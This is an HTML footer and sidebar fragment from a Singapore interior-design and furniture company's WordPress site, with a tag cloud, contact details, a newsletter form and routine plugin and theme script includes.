			</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Popular Tags</span></h3><div class="tagcloud"><a href="https://www.indesignmarketingservices.com.sg/tag/aviv/" class="tag-cloud-link tag-link-12229 tag-link-position-1" style="font-size: 9.1666666666667pt;" aria-label="Aviv (50 items)">Aviv</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/better-kitchens/" class="tag-cloud-link tag-link-8535 tag-link-position-2" style="font-size: 13.564102564103pt;" aria-label="better kitchens (157 items)">better kitchens</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/center/" class="tag-cloud-link tag-link-6943 tag-link-position-3" style="font-size: 8.3589743589744pt;" aria-label="Center (41 items)">Center</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/chicago/" class="tag-cloud-link tag-link-3659 tag-link-position-4" style="font-size: 9.7948717948718pt;" aria-label="Chicago (59 items)">Chicago</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/child-category-11/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 16.705128205128pt;" aria-label="Child Category (356 items)">Child Category</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/city/" class="tag-cloud-link tag-link-11444 tag-link-position-6" style="font-size: 12.935897435897pt;" aria-label="city (133 items)">city</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/company/" class="tag-cloud-link tag-link-3193 tag-link-position-7" style="font-size: 9.3461538461538pt;" aria-label="Company (53 items)">Company</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/confidential/" class="tag-cloud-link tag-link-12195 tag-link-position-8" style="font-size: 8.9871794871795pt;" aria-label="Confidential (48 items)">Confidential</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/coworking/" class="tag-cloud-link tag-link-12217 tag-link-position-9" style="font-size: 11.230769230769pt;" aria-label="Coworking (86 items)">Coworking</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/decorating/" class="tag-cloud-link tag-link-3108 tag-link-position-10" style="font-size: 8pt;" aria-label="Decorating (37 items)">Decorating</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/design/" class="tag-cloud-link tag-link-1069 tag-link-position-11" style="font-size: 17.692307692308pt;" aria-label="Design (453 items)">Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/designs/" class="tag-cloud-link tag-link-3074 tag-link-position-12" style="font-size: 8.3589743589744pt;" aria-label="Designs (41 items)">Designs</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/group/" class="tag-cloud-link tag-link-11985 tag-link-position-13" style="font-size: 9.7051282051282pt;" aria-label="Group (58 items)">Group</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/headquarters/" class="tag-cloud-link tag-link-12198 tag-link-position-14" style="font-size: 9.8846153846154pt;" aria-label="Headquarters (61 items)">Headquarters</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home/" class="tag-cloud-link tag-link-3057 tag-link-position-15" style="font-size: 14.461538461538pt;" aria-label="Home (200 items)">Home</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-improvement/" class="tag-cloud-link tag-link-590 tag-link-position-16" style="font-size: 14.730769230769pt;" aria-label="Home Improvement (214 items)">Home Improvement</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-interior/" class="tag-cloud-link tag-link-517 tag-link-position-17" style="font-size: 10.692307692308pt;" aria-label="Home Interior (74 items)">Home Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/house/" class="tag-cloud-link tag-link-3147 tag-link-position-18" style="font-size: 8.2692307692308pt;" aria-label="House (40 items)">House</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/ideas/" class="tag-cloud-link tag-link-3164 tag-link-position-19" style="font-size: 9.2564102564103pt;" aria-label="ideas (52 items)">ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/inside/" class="tag-cloud-link tag-link-11663 tag-link-position-20" style="font-size: 18.589743589744pt;" aria-label="Inside (573 items)">Inside</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design/" class="tag-cloud-link tag-link-592 tag-link-position-21" style="font-size: 10.961538461538pt;" aria-label="Interior Design (80 items)">Interior Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designer/" class="tag-cloud-link tag-link-452 tag-link-position-22" style="font-size: 10.692307692308pt;" aria-label="Interior Designer (74 items)">Interior Designer</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designers/" class="tag-cloud-link tag-link-375 tag-link-position-23" style="font-size: 8.6282051282051pt;" aria-label="Interior Designers (44 items)">Interior Designers</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design-ideas/" class="tag-cloud-link tag-link-1053 tag-link-position-24" style="font-size: 12.038461538462pt;" aria-label="Interior Design Ideas (107 items)">Interior Design Ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interiors/" class="tag-cloud-link tag-link-3705 tag-link-position-25" style="font-size: 10.24358974359pt;" aria-label="INTERIORS (66 items)">INTERIORS</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/london/" class="tag-cloud-link tag-link-3983 tag-link-position-26" style="font-size: 14.910256410256pt;" aria-label="London (225 items)">London</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/look/" class="tag-cloud-link tag-link-3589 tag-link-position-27" style="font-size: 17.512820512821pt;" aria-label="Look (439 items)">Look</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/melbourne/" class="tag-cloud-link tag-link-12218 tag-link-position-28" style="font-size: 10.064102564103pt;" aria-label="Melbourne (63 items)">Melbourne</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/minh/" class="tag-cloud-link tag-link-12336 tag-link-position-29" style="font-size: 8.6282051282051pt;" aria-label="Minh (44 items)">Minh</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/modern/" class="tag-cloud-link tag-link-3407 tag-link-position-30" style="font-size: 10.782051282051pt;" aria-label="Modern (76 items)">Modern</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/obligation-quote/" class="tag-cloud-link tag-link-8147 tag-link-position-31" style="font-size: 10.064102564103pt;" aria-label="Obligation Quote (64 items)">Obligation Quote</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office/" class="tag-cloud-link tag-link-2999 tag-link-position-32" style="font-size: 20.025641025641pt;" aria-label="Office (839 items)">Office</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office-interior/" class="tag-cloud-link tag-link-3643 tag-link-position-33" style="font-size: 10.512820512821pt;" aria-label="Office Interior (72 items)">Office Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/offices/" class="tag-cloud-link tag-link-11422 tag-link-position-34" style="font-size: 22pt;" aria-label="offices (1,376 items)">offices</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/peek/" class="tag-cloud-link tag-link-12361 tag-link-position-35" style="font-size: 8.0897435897436pt;" aria-label="Peek (38 items)">Peek</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/private/" class="tag-cloud-link tag-link-11962 tag-link-position-36" style="font-size: 8.3589743589744pt;" aria-label="Private (41 items)">Private</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovation/" class="tag-cloud-link tag-link-1726 tag-link-position-37" style="font-size: 9.8846153846154pt;" aria-label="Renovation (60 items)">Renovation</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovations/" class="tag-cloud-link tag-link-1752 tag-link-position-38" style="font-size: 8.4487179487179pt;" aria-label="Renovations (42 items)">Renovations</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/room/" class="tag-cloud-link tag-link-3371 tag-link-position-39" style="font-size: 8.5384615384615pt;" aria-label="Room (43 items)">Room</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/shanghai/" class="tag-cloud-link tag-link-12231 tag-link-position-40" style="font-size: 9.0769230769231pt;" aria-label="Shanghai (49 items)">Shanghai</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/singapore/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 14.461538461538pt;" aria-label="Singapore (200 items)">Singapore</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/space/" class="tag-cloud-link tag-link-4743 tag-link-position-42" style="font-size: 10.333333333333pt;" aria-label="Space (68 items)">Space</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/sydney/" class="tag-cloud-link tag-link-10854 tag-link-position-43" style="font-size: 8.8076923076923pt;" aria-label="sydney (46 items)">sydney</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/tour/" class="tag-cloud-link tag-link-4624 tag-link-position-44" style="font-size: 14.820512820513pt;" aria-label="tour (219 items)">tour</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/york/" class="tag-cloud-link tag-link-7792 tag-link-position-45" style="font-size: 9.6153846153846pt;" aria-label="York (56 items)">York</a></div>
</aside><aside id="search-3" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="6338"
               /></form></aside>		</div>
	</div><!-- #secondary -->
		</div>
	</div> 
</div>

			
			<div class="footer footer-1">
				<div class="vc_row wpb_row vc_row-fluid footer-top"><div class="row-container"><div class="f-col wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element wpb_animate_when_almost_visible wpb_bounceIn bounceIn  logo-footer">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.indesignmarketingservices.com.sg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="89" height="53" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/x53-size-logo.png" class="vc_single_image-img attachment-full" alt="office renovation contractor Singapore | small chairs Singapore | trendy home furniture design Singapore | INDesign Marketing Services" title="x53 size logo" decoding="async" loading="lazy" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element footer-content" >
		<div class="wpb_wrapper">
			<ul class="info">
<li>Address: No.12 Purvis Street</li>
<li>Area: #02-559</li>
<li>Country: Singapore 188591</li>
<li>Phone: +6591704718</li>
<li>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0d64636b624d646369687e646a63606c7f66687964636a7e687f7b646e687e236e6260237e6a">[email&#160;protected]</a></li>
</ul>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1583158056449 social-container f-col" >
		<div class="wpb_wrapper">
			<div class="footer-content">
<div class="social-icons">
<ul>
<li class="twitter"><a title="twitter" href="https://twitter.com/indesignmktgsvc"><i class="fa-twitter fa">icon</i></a></li>
<li class="facebook"><a title="facebook" href="https://www.facebook.com/indesignms/"><i class="fa-facebook fa">icon</i></a></li>
<li class="googleplus"><a title="googleplus" href="https://www.indesignmarketingservices.com.sg/contact-2"><i class="fa-google-plus fa">icon</i></a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>Information</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div>
	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<div><a href="https://www.indesignmarketingservices.com.sg/privacy-policy-gdpr-users" target="_blank" rel="noopener noreferrer">Privacy Policy</a></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>My Account</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>JOIN OUR NEWSLETTER NOW</h3>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<p>Get E-mail updates about our latest shop and special offers .</p>

		</div>
	</div>

<div class="wpcf7 no-js" id="wpcf7-f48746-o1" lang="en-US" dir="ltr" data-wpcf7-id="48746">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/a-dream-book-used-to-win-the-lottery-over-1-500-dream-symbols/#wpcf7-f48746-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="48746" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48746-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe Now" />
</p><input type="hidden" id="ct_checkjs_cf7_140f6969d5213fd0ece03148e62e461e" name="ct_checkjs_cf7" value="0" /><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="2f004191e7c7c9236280a453-text/javascript">setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_140f6969d5213fd0ece03148e62e461e";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '1120707945');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__wp_contact_form_7"
                    name="apbct__email_id__wp_contact_form_7"
                    aria-label="apbct__label_id__wp_contact_form_7"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-bottom"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element copyright" >
		<div class="wpb_wrapper">
			<p>Copyright © 2020 <a href="https://www.indesignmarketingservices.com.sg/">INDesign Marketing Services</a>. All Rights Reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div>			</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
	<!--<div class="furnilife_loading"></div>-->
		<div id="back-top" class="hidden-xs hidden-sm hidden-md"></div>
		<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate11-v4.cleantalk.org/pixel/75f3acb2a6ce3b0eb86ae0c051a3dcd9.gif">
		<script type="2f004191e7c7c9236280a453-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/furnilife/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="2f004191e7c7c9236280a453-text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'3fd7b62718',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<!-- Instagram Feed JS -->
<script type="2f004191e7c7c9236280a453-text/javascript">
var sbiajaxurl = "https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type="2f004191e7c7c9236280a453-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="2f004191e7c7c9236280a453-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="2f004191e7c7c9236280a453-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="2f004191e7c7c9236280a453-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="2f004191e7c7c9236280a453-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="2f004191e7c7c9236280a453-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="2f004191e7c7c9236280a453-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="2f004191e7c7c9236280a453-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script type="2f004191e7c7c9236280a453-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.12" defer async id="revmin-js"></script>
<script type="2f004191e7c7c9236280a453-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="2f004191e7c7c9236280a453-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="2f004191e7c7c9236280a453-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="2f004191e7c7c9236280a453-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-min-js"></script>
<script type="2f004191e7c7c9236280a453-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.jquery.min.js?ver=1.3.0" id="chosen-js"></script>
<script type="2f004191e7c7c9236280a453-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.proto.min.js?ver=1.3.0" id="chosenproto-js"></script>
<script type="2f004191e7c7c9236280a453-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.pack.js?ver=2.1.5" id="fancybox-js"></script>
<script type="2f004191e7c7c9236280a453-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.js?ver=1.0.5" id="fancybox-buttons-js"></script>
<script type="2f004191e7c7c9236280a453-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-media.js?ver=1.0.6" id="fancybox-media-js"></script>
<script type="2f004191e7c7c9236280a453-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0.7" id="fancybox-thumbs-js"></script>
<script type="2f004191e7c7c9236280a453-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/superfish/superfish.min.js?ver=1.3.15" id="superfish-js"></script>
<script type="2f004191e7c7c9236280a453-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/modernizr.custom.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="2f004191e7c7c9236280a453-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.shuffle.min.js?ver=3.0.0" id="shuffle-js"></script>
<script type="2f004191e7c7c9236280a453-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.mousewheel.min.js?ver=3.1.12" id="mousewheel-js"></script>
<script type="2f004191e7c7c9236280a453-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.countdown.min.js?ver=2.0.4" id="countdown-js"></script>
<script type="2f004191e7c7c9236280a453-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="2f004191e7c7c9236280a453-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
<script type="2f004191e7c7c9236280a453-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/variables.js?ver=20140826" id="variables-js-js"></script>
<script type="2f004191e7c7c9236280a453-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/furnilife-theme.js?ver=20140826" id="furnilife-jquery-js"></script>
<script type="2f004191e7c7c9236280a453-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.2.2" id="mmm_menu_functions-js"></script>
<script type="2f004191e7c7c9236280a453-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="2f004191e7c7c9236280a453-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="2f004191e7c7c9236280a453-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="2f004191e7c7c9236280a453-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="2f004191e7c7c9236280a453-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="2f004191e7c7c9236280a453-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="2f004191e7c7c9236280a453-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="2f004191e7c7c9236280a453-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="2f004191e7c7c9236280a453-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="2f004191e7c7c9236280a453-text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="2f004191e7c7c9236280a453-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="2f004191e7c7c9236280a453-text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="2f004191e7c7c9236280a453-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="2f004191e7c7c9236280a453-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
<script type="2f004191e7c7c9236280a453-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=7.8" id="vc_waypoints-js"></script>
<script id="wp-emoji-settings" type="application/json">
